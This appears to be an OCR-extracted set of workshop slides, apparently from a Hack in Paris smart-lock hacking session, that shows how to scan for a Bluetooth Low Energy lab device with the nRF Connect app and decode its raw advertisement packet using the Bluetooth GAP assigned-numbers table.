





## nRF Connect mobile application

### Android:



https://play.google.com/store/apps/details?id=no.nordicsemi.android.mcp

### iOS:

https://itunes.apple.com/us/app/nrf-connect/id1054362403





### The app permissions

Android requires the location permissions for BLE.

The app also stores some data on /sdcard.







## Your device in nRF Connect

After turning on the application scans for nearby BLE devices.

Scanning stops after a while, may be needed to press again.

Your device number "smartlockpickingXX"







### Too many devices? Filter!





|          | N N                              |                                          | * @ ▼            | 1 🖹 🖻 1 | 2:01 |
|----------|----------------------------------|------------------------------------------|------------------|---------|------|
|          | ≡ Devi                           | ces                                      |                  | SCAN    | ÷    |
|          | SCANNER                          | BONDED                                   | ADVERTISER       |         |      |
|          | 03, -74 dBm                      |                                          |                  | *       | ×    |
|          | 8 smartlo<br>C2:E4:4/<br>NOT BOI | ockpicking03<br>A:9B:5A:54<br>NDED 43-43 | C<br>dBm ↔3002 n | ONNECT  | :    |
|          | /                                |                                          |                  |         |      |
| Or<br>de | nly match<br>vices sho           | ning<br>own                              |                  |         |      |
|          |                                  |                                          |                  |         |      |
|          |                                  |                                          |                  |         |      |
|          |                                  |                                          |                  |         |      |
|          |                                  | Wireless b                               | v Nordic         |         |      |





### Your device advertisement in nRF

| 🖬 N 🛛 🗱 🗘                                                                                                  | 💎 🖹 📓 12:01       | N N                                                                                                    | * 🕩 💎 🖹 🖬 12:1                                                | 0 🛛 🗠 N                                                                                                    | \$ 🕩 💎 🖹 🖬 12:10                                                                                                    |
|----------------------------------------------------------------------------------------------------|-------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ≡ Devices                                                                                                  | SCAN :            | ≡ Devices                                                                                                    | SCAN :                                                        | 📃 📃 Dev                                                                                                    | ices SCAN :                                                                                                    |
| SCANNER BONDED ADVERTISE                                                                                   | ER                | SCANNER BONDED                                                                                                    | ADVERTISER                                                    | SCANNER                                                                                                    |                                                                                                    |
| 03, -74 dBm                                                                                                | • ×               | 03, -74 dBm                                                                                                    | - ×                                                           | 03, -74 dBm                                                                                                    | - ×                                                                                                    |
| <pre>smartlockpicking03 C2:E4:4A:9B:5A:54 NOT BONDED ▲-43 dBm ↔ 3003 Tap device name (not "connect")</pre> | CONNECT :<br>2 ms | Smartlockpicking03<br>C2:E4:4A:9B:5A:54<br>NOT BONDED 4-43 d<br>Device type: LE only<br>Advertising type: Legacy<br>Flags: BrEdrNotSupported<br>Complete Local Name: smart | CONNECT<br>Bm ↔ 3002 ms<br>artlockpicking03<br>CLONE RAW MORE | Raw data:           0x02010           B696E67           Details:           LEN. TYP           2         0x01           19         0x09 | 41309736D6172746C6F636B7069636                                                                                                    |
|                                                                                                    | d                 | Advertisement<br>letails explained                                                                                                    | Ge                                                            | t "raw" adve<br>data                                                                                                    | of EIR packet (Type + Data) in bytes,<br>ta type as in https://www.bluetooth.org/en-us<br>h/assigned-numbers/generic-access-profile<br>ertisement ок |





## Raw advertisement packet

| ■ DevicesSCAN•SCANNERBONDEDADVERTISER03, -74 dBm••●smartlockpicking03<br>C2:E4:4A:9B:5A:54<br>NOT BONDED•●••NOT BONDED•●•●•●•●•●•●•●•●•●•●•●•●•●•●•●•●•●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●● <th></th> <th></th> <th></th> <th>*</th> <th><math>\odot</math></th> <th>R 🔒 1</th> <th>2:10</th>                                                                                                    |        |                                                          |                                                                       | *               | $\odot$              | R 🔒 1 | 2:10     |
|----------------------------------------------------------------------------------------------------|--------|----------------------------------------------------------|-----------------------------------------------------------------------|-----------------|----------------------|-------|----------|
| SCANNERBONDEDADVERTISER03, -74 dBm~~✓Smartlockpicking03<br>C2:E4:4A:9B:5A:54<br>NOT BONDEDCONNECTIDevice type: LE only<br>Advertising type: Legacy<br>Flags: BrEdrNotSupported<br>Complete Local Name: smartlockpicking03✓                                                                                                    | ≡      | Devic                                                    | es                                                                    |                 | :                    | SCAN  | :        |
| 03, -74 dBm       ✓       ✓         Image: Signal constraints       Image: Constraints       Image: Constraints         Image: Signal constraints       Image: Constraints       Image: Constraints         Image: Signal constraints       Image: Constraints       Image: Constraints         Image: Signal constraints       Image: Constraints       Image: Constraints         Image: Signal constraints       Image: Constraints       Image: Constraints         Image: Signal constraints       Image: Constraints       Image: Constraints         Image: Signal constraints       Image: Constraints       Image: Constraints         Image: Signal constraints       Image: Constraints       Image: Constraints         Image: Signal constraints       Image: Signal constraints       Image: Signal constraints         Image: Signal constraints       Image: Signal constraints       Image: Signal constraints         Image: Signal constraints       Image: Signal constraints       Image: Signal constraints         Image: Signal constraints       Image: Signal constraints       Image: Signal constraints         Image: Signal constraints       Image: Signal constraints       Image: Signal constraints         Image: Signal constraints       Image: Signal constraints       Image: Signal constraints         Image: Signa constraints       Image: Signal cons | SCA    | NNER                                                     | BONDED                                                                | ADVER           | TISER                |       |          |
| Smartlockpicking03<br>C2:E4:4A:9B:5A:54<br>NOT BONDED ▲-43 dBm ↔ 3002 ms Device type: LE only<br>Advertising type: Legacy<br>Flags: BrEdrNotSupported<br>Complete Local Name: smartlockpicking03 CLONE RAW MORE                                                                                                    | 03, -7 | 4 dBm                                                    |                                                                       |                 |                      | ~     | $\times$ |
| Device type: LE only<br>Advertising type: Legacy<br>Flags: BrEdrNotSupported<br>Complete Local Name: smartlockpicking03<br>CLONE RAW MORE                                                                                                    | 8      | smartlo<br>C2:E4:4A<br>NOT BON                           | ckpicking03<br>:9B:5A:54<br>IDED -43                                  | dBm ↔           | <b>CO</b><br>3002 ms | NNECT | :        |
| CLONE RAW MORE                                                                                                    |        | Device ty<br>Advertisi<br>Flags: <b>Br</b> l<br>Complete | pe: LE only<br>ng type: Legacy<br>EdrNotSupported<br>e Local Name: sn | 1<br>nartlockpi | cking03              |       |          |
|                                                                                                    |        |                                                          |                                                                       | CLONE           | RAW                  | мо    | RE       |

| E N                     |                                   |                                                                      | ∦ սի ♦                                                           | 10. 10         | 12:10 |
|-------------------------|-----------------------------------|----------------------------------------------------------------------|------------------------------------------------------------------|----------------|-------|
| ≡                       | Devio                             | ces                                                                  |                                                                  | SCAN           |       |
| SCANN                   | IER                               |                                                                      | ADVERTISER                                                       |                |       |
| 03, -74 c               | lBm                               |                                                                      |                                                                  | Ŧ              | ×     |
| Raw o<br>0x0<br>B69     | lata:<br>201041<br>6E673          | 1309736D61727<br>033                                                 | 746C6F636B7069                                                   | 636            |       |
| Detail                  | S:                                |                                                                      |                                                                  |                |       |
| LEN.                    | TYPE                              | VALUE                                                                |                                                                  |                |       |
| 2                       | 0x01                              | 0x04                                                                 |                                                                  |                |       |
| 19                      | 0x09                              | 0x736D617274<br>673033                                               | I6C6F636B706963                                                  | 36B696         | E     |
| LEN<br>TYPE -<br>/speci | length o<br>the data<br>fication/ | f EIR packet (Type<br>a type as in <u>https:/</u><br>assigned-number | + Data) in bytes,<br>/www.bluetooth.org/<br>s/generic-access-pro | en-us<br>ofile |       |





### Advertisement data – Bluetooth GAP specification

#### Working Groups

HACK IN PARIS

**Core Specifications** 

Mesh Networking Specifications

9TH EDITION

**Traditional Profile Specifications** 

**Protocol Specifications** 

**GATT** Specifications

Errata Service Releases

Qualification Test Requirements

#### **Assigned Numbers**

| 16 Bit UUIDs For Members                         |
|--------------------------------------------------|
| 16 Bit UUIDs for SDOs                            |
| Amp Manager Protocol                             |
| Acronyms and Specification<br>Names              |
| Audio/Video                                      |
| Baseband                                         |
| Company Identifiers                              |
| Environmental Sensing Service<br>Characteristics |
|                                                  |

Format Types

GATT Namespace Descriptors

**Generic Access Profile** 

Generic Attribute Profile Hands Free Profile

### **Generic Access Profile**

Assigned numbers are used in GAP for inquiry response, EIR data type values, manufacturer-specific data, advertising data, low energy UUIDs and appearance characteristics, and class of device.

EIR Data Type, Advertising Data Type (AD Type) and OOB Data Type Definitions

|    | Data<br>Type<br>Value | Data Type Name                                       | Reference for Definition                                                                                                    |
|----|-----------------------|------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ts | 0×01                  | «Flags»                                              | Bluetooth Core Specification:Vol. 3, Part C, section 8.1.3 (v2.1 + EDR, 3.0 + HS and 4.0)Vol. 3,<br>Part C, sections 11.1.3 and 18.1 (v4.0)Core Specification Supplement, Part A, section 1.3 |
|    | 0×02                  | «Incomplete List of 16-bit<br>Service Class UUIDs»   | Bluetooth Core Specification:Vol. 3, Part C, section 8.1.1 (v2.1 + EDR, 3.0 + HS and 4.0)Vol. 3,<br>Part C, sections 11.1.1 and 18.2 (v4.0)Core Specification Supplement, Part A, section 1.1 |
|    | 0×03                  | «Complete List of 16-bit<br>Service Class UUIDs»     | Bluetooth Core Specification:Vol. 3, Part C, section 8.1.1 (v2.1 + EDR, 3.0 + HS and 4.0)Vol. 3,<br>Part C, sections 11.1.1 and 18.2 (v4.0)Core Specification Supplement, Part A, section 1.1 |
|    | 0×04                  | «Incomplete List of 32-<br>bit Service Class UUIDs»  | Bluetooth Core Specification:Vol. 3, Part C, section 8.1.1 (v2.1 + EDR, 3.0 + HS and 4.0)Vol. 3,<br>Part C, section 18.2 (v4.0)Core Specification Supplement, Part A, section 1.1             |
|    | 0×05                  | «Complete List of 32-bit<br>Service Class UUIDs»     | Bluetooth Core Specification:Vol. 3, Part C, section 8.1.1 (v2.1 + EDR, 3.0 + HS and 4.0)Vol. 3,<br>Part C, section 18.2 (v4.0)Core Specification Supplement, Part A, section 1.1             |
| ce | 0×06                  | «Incomplete List of 128-<br>bit Service Class UUIDs» | Bluetooth Core Specification:Vol. 3, Part C, section 8.1.1 (v2.1 + EDR, 3.0 + HS and 4.0)Vol. 3,<br>Part C, sections 11.1.1 and 18.2 (v4.0)Core Specification Supplement, Part A, section 1.1 |
|    | 0×07                  | «Complete List of 128-bit<br>Service Class UUIDs»    | Bluetooth Core Specification:Vol. 3, Part C, section 8.1.1 (v2.1 + EDR, 3.0 + HS and 4.0)Vol. 3,<br>Part C, sections 11.1.1 and 18.2 (v4.0)Core Specification Supplement, Part A, section 1.1 |
| rs | 0×08                  | «Shortened Local Name»                               | Bluetooth Core Specification:Vol. 3, Part C, section 8.1.2 (v2.1 + EDR, 3.0 + HS and 4.0)Vol. 3,<br>Part C, sections 11.1.2 and 18.4 (v4.0)Core Specification Supplement, Part A, section 1.2 |
|    | 0×09                  | «Complete Local Name»                                | Bluetooth Core Specification: Vol. 3, Part C, section 8.1.2 (v2.1 + EDR, 3.0 + HS and 4.0) Vol. 3,                                                                                            |

### https://www.bluetooth.com/specifications/assigned-numbers/generic-access-profile





## GAP types – Flags and Complete Local Name

| EID Data     | Tune Advertising Data Tune (A | D Turne) and OOP Date Turne Definitions                                                                                                    | Raw                   | data:                |                                                                                                    |
|--------------|-------------------------------|----------------------------------------------------------------------------------------------------|-----------------------|----------------------|----------------------------------------------------------------------------------------------------|
| Data<br>Type | Data Type Name                | Reference for Definition                                                                                                    | Oxt<br>B6             | 020104<br>96E673     | 41309736D6172746C6F636B7069636                                                                                                    |
| Value        |                               |                                                                                                    | Deta                  | ils:                 |                                                                                                    |
| 0×01         | «Flags»                       | Bluetooth Core Specification:Vol. 3, Part C, section 8.1.3 (v2.1 + EDR, 3.0 + HS and 4.0)Vol. 3, Part C, sections 11.1.3 and 18.1 (v4.0)Core Specification Supplement, Part A, section 1.3    | LEN.                  | TYPE                 | E VALUE                                                                                                    |
|              |                               |                                                                                                    | 2                     | 0x01                 | 0x04                                                                                                    |
|              |                               |                                                                                                    | 19                    | 0x09                 | 0x736D6172746C6F636B7069636B696E<br>673033                                                                                          |
| 0×09         | «Complete Local Name»         | Bluetooth Core Specification:Vol. 3, Part C, section 8.1.2 (v2.1 + EDR, 3.0 + HS and 4.0)Vol. 3,<br>Part C, sections 11.1.2 and 18.4 (v4.0)Core Specification Supplement, Part A, section 1.2 | LEN.<br>TYPE<br>/spec | - length<br>- the da | of EIR packet (Type + Data) in bytes,<br>ta type as in https://www.bluetooth.org/en-us<br>n/assigned-numbers/generic-access-profile |
|              |                               |                                                                                                    |                       |                      |                                                                                                    |
|              |                               |                                                                                                    |                       |                      |                                                                                                    |
|              |                               |                                                                                                    |                       |                      |                                                                                                    |
|              |                               |                                                                                                    |                       |                      |                                                                                                    |





## Complete local name 0x09

